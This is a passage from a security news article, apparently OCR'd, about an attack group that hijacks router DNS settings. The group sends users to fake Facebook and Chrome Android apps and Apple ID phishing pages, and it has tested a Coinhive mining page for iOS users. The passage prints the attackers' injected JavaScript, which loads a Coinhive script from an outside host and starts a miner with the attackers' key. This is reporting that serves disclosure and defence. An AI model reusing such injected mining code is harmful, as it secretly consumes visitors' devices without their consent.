DNS configuration. This allows the attackers to redirect the router user's traffic to malicious Android apps disguised as Facebook and Chrome or to Apple phishing pages that were used to steal Apple ID credentials.
Recently, Kaspersky has discovered that this group is testing a new monetization scheme by redirecting iOS users to pages that contain the Coinhive in-browser mining script rather than the normal Apple phishing page. When users are redirected to these pages, they will be shown a blank page in the browser, but their CPU utilization will jump to 90% or higher.
11:31
11:32
OVERVIEW
CPU Memory Battery Disk
Simple Video Calling Video Call Android & iOS INSTALL
Blank page utilizing
Coinhive
This is caused by the page utilizing the Coinhive mining script shown below.
if (isiOS) {
    //window.alert(getString(1));
    //window.location.href = "http://security.apple.com/";
    document.writeln("<script src=\'https://coinhive.com/lib/coinhive.min.js\'><" + "/script>");
    document.writeln("<script>");
    document.writeln("    var miner = new CoinHive.Anonymous(\'MbGzUiVDoyfIbIEP80XETUUCxqBg0baC\');");
    document.writeln("    miner.start();");
    document.writeln("</" + "script>");
}
Coinhive Mining Script
The day after the GReAT discovered this new page, the attackers reverted back to redirecting to the Apple phishing page, so this appears to be a test that is not ready for full release.
2/4